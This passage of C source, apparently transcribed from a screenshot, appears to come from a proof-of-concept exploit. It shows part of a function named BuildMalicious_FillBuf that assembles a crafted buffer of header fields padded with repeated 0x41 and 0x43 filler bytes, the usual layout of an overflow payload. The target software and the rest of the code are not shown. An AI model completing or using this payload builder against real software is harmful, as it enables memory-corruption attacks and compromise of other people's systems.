
 WriteDword(0);

 WriteDword(0x4078);

 WriteDword(0x41414141);

 WriteDword(0x41414141);

 WriteDword(0x41414141);

 WriteDword(0x41414141);

 WriteDword(0x41414141);

 return buf;

}

BYTE *BuildMalicious_FillBuf()

{

 static BYTE buf[0x4020] = {0};

 UINT offs = 0;

 WriteWord(0x52);

 WriteWord(0); // string

 WriteDword(0);

 WriteDword(0x4000);

 while(BufRemaining())

  WriteDword(0x43434343);
